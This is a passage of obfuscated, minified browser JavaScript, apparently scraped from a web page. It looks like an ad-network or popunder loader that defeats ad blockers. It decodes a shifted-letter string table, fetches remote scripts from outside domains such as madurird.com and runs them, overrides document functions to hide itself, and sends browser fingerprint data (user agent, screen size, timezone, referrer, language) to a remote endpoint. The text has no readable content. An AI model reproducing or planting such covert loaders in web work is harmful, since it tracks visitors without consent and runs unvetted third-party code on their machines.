M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9613471" data-cfasync="false" async onerror="_wnykhzc()" onload="_bbfcj()"></script>

<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var 